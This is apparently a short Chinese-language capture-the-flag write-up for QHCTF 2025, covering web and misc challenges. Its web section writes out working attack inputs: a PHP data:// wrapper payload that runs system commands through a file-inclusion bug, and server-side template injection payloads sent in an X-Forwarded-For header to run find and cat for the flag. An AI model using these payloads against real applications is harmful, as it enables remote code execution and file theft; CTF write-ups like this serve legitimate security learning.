 Web
Easy_include:1.文件包含题?file=flag.php
2. 尝试 php 伪代码
3. data 伪协议
4. ?file=data://text/plain,<?php
system("tac fla?.php");?>
5. 然后访问源代码就出来了
Web_IP：1.SSTI 注入，在 XFF 请求中加入{{1+1}},ip 发生了变化，1+1 的结果并
在了 127.0.0.1 后面
2. 构造
payloadX-Forwarded-For:127.0.0.1{{system('find / -name flag')}}
3.flag 在 /flag 中，于是 cat 查看，得到
flagX-Forwarded-For:127.0.0.1{{system('cat /flag')}}
Misc
QHCTF For Year 2025:给了一张日历和 10 串数字，这 10
串数字每个字，这些数字就是每两个看成一个，例如第一个是 0807，
就在日历上把 0807 给画出来，然后这数字十个数字全部画出来就是
答案 FUN。
PvzHE: 仔细寻找，在 images 中找到 flag